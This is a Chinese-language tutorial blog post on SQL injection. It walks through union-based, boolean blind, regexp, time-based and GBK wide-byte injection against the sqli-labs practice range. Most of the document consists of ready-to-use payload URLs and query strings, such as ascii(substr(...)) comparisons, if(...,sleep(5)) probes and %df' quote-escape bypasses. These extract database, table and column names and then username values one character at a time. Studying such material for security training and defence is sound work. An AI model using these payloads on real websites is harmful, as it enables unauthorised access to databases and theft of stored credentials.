SQL注入的常见方式
目录
- 联合查询(union)
-
- 函数介绍
-
- order by
- union select
- 操作
- 布尔盲注 (and or)
-
- 函数介绍
-
- mid 从中间截取字符
- left 从左开始截取字符
- ord、ascii 转成ascii码
- length 统计长度
- and
- regexp 正则注入-针对MySQL
- 操作
-
- 1. 猜数据库长度
- 2. 猜数据库名 (配合BurpSuite)
- 3. 猜表的个数
- 4. 猜表
- 5. 猜列
- 6. 猜值
- 延时注入(sleep if)
-
- 函数
- 操作
-
- 1. 猜数据库长度
- 2. 猜数据库名
- 3. 猜表名
- 4. 猜测 users 表的列
- 5. 猜值
- 宽字节注入
-
- 引子
- GBK编码
- 注入
- 参考
联合查询(union)
函数介绍
order by
详细解释参见:https://www.w3school.com.cn/sql/sql_orderby.asp
简单来说就是用来对数据进行排序的,在注入中用于判断表的列数
select * from users ORDER BY id # 按id列递增排序
select * from users ORDER BY 1 # 按第1列递增排序
select * from users ORDER BY id desc # 按id列递减排序
select * from users ORDER BY 1 desc # 按第1列递减排序
union select
详细解释参见:https://www.w3school.com.cn/sql/sql_union.asp
UNION 操作符用于合并两个或多个 SELECT 语句的结果集。
请注意,UNION 内部的 SELECT 语句必须拥有相同数量的列。列也必须拥有相似的数据类型。同时,每条 SELECT 语句中的列的顺序必须相同。
用于获取敏感信息
接下来就是注入了。
操作
此处省略,在下一篇文章“MySQL注入”中以2个案例详细介绍了联合查询的注入手法。
布尔盲注 (and or)
函数介绍
mid 从中间截取字符
详细解释参见:https://www.w3school.com.cn/sql/sql_func_mid.asp
MID 函数用于从文本字段中提取字符。

left 从左开始截取字符
left(a,b),从左侧截取 a 的前 b 位
left(database(),1)> "s"
# Explain:database()显示数据库名称,left(a,b)从左侧截取 a 的前 b 位
ord、ascii 转成ascii码
ord() 函数同 ascii(),将字符转为 ascii
ascii码对照表:http://ascii.911cha.com
ascii(substr((select table_name information_schema.tables where tables_schema=database()limit 0,1),1,1))=1
# substr(a,b,c)从 b 位置开始,截取字符串 a 的 c 长度。Ascii()将某个字符转换为 ascii
length 统计长度
and
regexp 正则注入-针对MySQL
参见:sql 盲注之正则表达式攻击
这里我们使用的是sql-lab靶场,知道数据库名字是security,目的:获取当前数据库的所有表
- 获取当前数据库的第一个表的第一个字符
通过不断缩小范围,查到第1个字符是e(从下图中可以看到,第一个表是emails)
select * from users where id=1 and 1=(SELECT 1 FROM information_schema.tables WHERE table_schema="security" AND table_name REGEXP '^[a-d]' LIMIT 0,1);
- 获取其余字符
只需要更改一下正则就行,之后依次是:‘e[a-z]’、'em[a-z]’、‘ema[a-z]’……'emails’
最后1个符号判断出来之后,其实可以直接把正则去除了,令table_name等于表名即可

这里思考一个问题? table_name 有好几个,我们只得到了一个 emils,如何知道其他的?
这里可能会有人认为使用 limit 0,1 改为 limit 1,1,但是这种做法是错误的,limit 作用在前面的 select 语句中,而不是regexp
操作
这里拿sql-lab靶场的第5关为例(这关就是盲注,这里使用布尔盲注来注出来)
1. 猜数据库长度
2. 猜数据库名 (配合BurpSuite)
除了使用ord(mid(database(),1,1))<120的形式,还可以使用left(database(),1)>'a'的形式
查一下,发现115的ascii值对应的字符是s,使用同样的方法,测出数据库的全名
方法1:使用**ord(mid(database(),1,1))<120**的形式

方法2:使用**left(database(),1)>'a'**的形式

这种手工注入的方式实在是繁琐,可以使用工具,这里暂且按住sqlmap不用,因为主要是得梳理原理,也可以写个python脚本去做测试,但是BurpSuite它不香吗?
逐个爆破字符
- 抓包,长这个样子
- 转到爆破模块中
- 发现ascii是115的时候,有结果,得知数据库名的第一个字符是s
实操
- 截取数据包
使用上次的数据包
- 爆破
3. 猜表的个数
爆破也行,但是,手工也挺快的,测试发现是4张表
?id=1' and (select count(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database())=4--+

4. 猜表
这里拿sql-lab靶场的第5关为例(这关就是盲注,这里使用布尔盲注来注出来)

?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit a,1),b,1))>n
# a是从0开始第几个表,b从1开始为第几个字符,n是ASCII所对应的十进制数
# ascii函数是求出ascii码最后结果和n比较
# substr配合参数b一次找出表名的每一位
# limit配合a找到每一张表
举个例子,我们知道第一张表是emails,可以使用如下payload:
?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1))=101--+
接下来的操作,可以使用BurpSuite爆破了,手工注入的话,代码如下:
关键的攻击代码
第一张表(emails)
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))='7 --+
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),1,1))=101 --+
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),2,1))=109 --+
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),3,1))=97 --+
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),4,1))=105 --+
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),5,1))=108 --+
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 0,1),6,1))=115 --+
第二张表(referers)
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))='8 --+
...
第三张表(uagents)
...
第四张表(users)
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 3,1))='5 --+
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 3,1),1,1))=117 --+
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 3,1),2,1))=115 --+
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 3,1),3,1))=101 --+
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 3,1),4,1))=114 --+
http://192.168.239.132/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema = database() limit 3,1),5,1))=115 --+
5. 猜列
估算列名的字符长度
公式如下;
?id=1' and (select length(column_name) from information_schema.columns where table_schema=database() and table_name='users' limit a,1)=b--+
a从0开始,a=0时代表第1列
b代表列名的字符长度
第1列的列名长度是2
?id=1' and (select length(column_name) from information_schema.columns where table_schema=database() and table_name='users' limit 0,1)=2--+
第2列的列名长度是8
?id=1' and (select length(column_name) from information_schema.columns where table_schema=database() and table_name='users' limit 1,1)=8--+
使用正则注入的方式猜列名,如下,猜出存在username列,同理,可以猜出password列
?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name regexp '^userna[a-z]' limit 0,1)--+
?id=1' and 1=(select 1 from information_schema.columns where table_name='users' and column_name="username" limit 0,1)--+
6. 猜值
书写格式1:
?id=1' and ord(mid((select ifnull(cast(username as char),0x20)from security.users order by id limit 0,1),1,1))=68--+
书写格式2:
把ascii转成字符,即:Dumb
?id=1' and ascii(substr((select username from users limit 0,1),1,1))=68--+
?id=1' and ascii(substr((select username from users limit 0,1),2,1))=117 --+
?id=1' and ascii(substr((select username from users limit 0,1),3,1))=109--+
?id=1' and ascii(substr((select username from users limit 0,1),4,1))=98--+
延时注入(sleep if)
延时注入最大的问题并不在于它是延时,而在于,网站还有一段加载时间,导致不好准确判断延时情况。
延时注入可以按照布尔盲注的方式来,只不过需要添加if……sleep而已
如何区分应该使用延时注入,还是布尔盲注呢?
使用布尔盲注:如果输出正确的内容,返回统一的结果;输入错误的内容,返回统一的另一种结果
使用延时注入:输入正确或错误的内容,都返回一种结果
【优先使用布尔盲注,相对更快一点】
什么是延时注入?
如下图,可以看到,直接查询的时候,时间是0秒;延时1秒的时候,大约是1秒之后才有结果

函数
if语句
格式:IF(Condition,A,B)
意义:当Condition为TRUE时,返回A;当Condition为FALSE时,返回B。

操作
这里拿sql-lab靶场的第9关为例(这关就是延时注入,无论输入什么,返回的都是同样的页面)
下面的payload都不能用,只得测试延时注入了。
http://192.168.239.132/sqli-labs-master/Less-9/?id=" --+
http://192.168.239.132/sqli-labs-master/Less-9/?id=' --+
http://192.168.239.132/sqli-labs-master/Less-9/?id=") --+
http://192.168.239.132/sqli-labs-master/Less-9/?id=') --+
测试延时注入,发现浏览器大约3秒后返回结果,说明存在延时注入
http://192.168.239.132/sqli-labs-master/Less-9/?id=1' and sleep(3) --+
1. 猜数据库长度
?id=1' and if(length(database())=8,sleep(3), 1) --+
2. 猜数据库名
除了使用下面的形式,还可以使用ord(mid(database(),1,1))<120的形式,或left(database(),1)>'a'
?id=1'and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+ # 获得第1位,是s
?id=1'and If(ascii(substr(database(),2,1))=101,1,sleep(5))--+ # 获得第2位,是e
依次类推,我们知道了数据库名字是 security
3. 猜表名
猜测第一个数据表的第一位是 e,…依次类推,得到 emails
?id=1'and If(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))=101,1,sleep(5))--+
猜测第二个数据表的第一位是 r,…依次类推,得到 referers
?id=1'and If(ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),1,1))=114,1,sleep(5))--+
再以此类推,我们可以得到所有的数据表 emails,referers,uagents,user
4. 猜测 users 表的列
猜测 users 表的第一个列的第一个字符是 i,
以此类推,我们得到列名是 id,username,password
?id=1'and If(ascii(substr((select column_name from information_schema.columns where table_name='users' limit 0,1),1,1))=105,1,sleep(5))--+
5. 猜值
猜测 username 的第一行的第一位
?id=1'and If(ascii(substr((select username from users limit 0,1),1,1))=68,1,sleep(5))--+
以此类推,我们得到数据库 username,password 的所有内容
宽字节注入
宽字节注入准确来说不是注入手法,而是另外一种比较特殊的情况。宽字节注入的目的是绕过单双引号转义,以sqli-labs 32 关为例子 ,来介绍宽字节注入。
引子
- 通过替换id值,发现页面有不同的显示内容,可以考虑联合查询
- 尝试报错注入,发现单引号被转义了,
1\'的ascii值就是315c27,要解决转义的问题,就需要使用宽字节注入
在回答宽字节注入之前,先来看一下源代码,看看它是怎么玩的。
在28行看到了id,说明川籍哪里的内容会进到这里,30行的id前面有check_addslashes,发现它被定义在17行,查看函数内容得知,这个函数就行用来做转义替换的。再往下面捋一捋,发现第40行,mysql使用了gbk编码。此网页在连接数据库时,会将字符编码设置为GBK编码集合,然后进行SQL语句拼接,最后进行数据库查询

GBK编码
GBK 汉字编码方案,双字节编码,两个字节作为一个汉字。GBK 编码范围[8140,FEFE],可以通过汉字字符集编码查询。转义字符 \ 的编码是 5c,注意到 5C 在GBK 编码的低位范围之内[40,FE]。在 5C 之前添加一个字符[81,FE] 之间,该字符就会和 5c 组成一个汉字。也就是说,所谓的宽字节注入,就是要让转义字符 **\** 失效,方式就是找到1个汉字,它的GBK编码中包含**5c**。
这样,转义字符 \ 就会失效,失去了转义的作用,就可以进行注入了。目前,网上通用的是%df%5c组成的汉字“運”

注入
- 验证宽字节注入,成功触发报错
?id=1%df'
- 说明存在sql注入
?id=1%df'--+
- 联合查询
这里有坑,不能使用order by判断列数,因为回显内容一致
?id=1%df' order by 3 --+
解决办法是直接使用union select判断列数
列数错误,报错

列数正确,回显正常
?id=1%df' union select 1,2,3 --+
查出敏感信息,接下来就完完全全是联合查询的内容了,不再赘述。
?id=1%df' and 1=2 union select 1,version(),database() --+
额外补一句,前面提到,宽字节注入的核心就是找到一个GBK编码中存在5c的汉字,除了网上通用的df,这里可以换别的试试,如af
?id=1%af' and 1=2 union select 1,version(),database() --+
参考
sqlilabs1-20详细教程
《mysql注入天书》
sql 盲注之正则表达式攻击

